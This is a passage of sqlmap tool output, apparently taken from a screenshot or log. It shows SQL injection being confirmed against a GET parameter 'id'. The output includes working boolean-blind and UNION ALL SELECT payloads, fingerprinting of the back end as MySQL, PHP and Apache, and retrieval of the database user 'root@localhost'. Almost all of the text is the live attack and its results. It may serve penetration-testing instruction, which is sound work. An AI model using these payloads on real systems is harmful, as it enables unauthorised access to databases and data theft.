 r (potential) technique found
[17:28:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
of query columns. Automatically extending the range for current UNION query injection technique test
[17:28:45] [INFO] target URL appears to have 5 columns in query
[17:28:46] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (8786=8786) THEN 3 ELSE (SELECT 9682 UNION SELECT 7445) END))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x717a767671,0x6c7353486b496f71484667674b74697777615a4f676c4b6
a597176574647773664b5472526f,0x71766a7871),NULL,NULL-- -
---
[17:28:47] [INFO] testing MySQL
[17:28:47] [INFO] confirming MySQL
[17:28:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:29:05] [INFO] fetching current user
current user: 'root@localhost'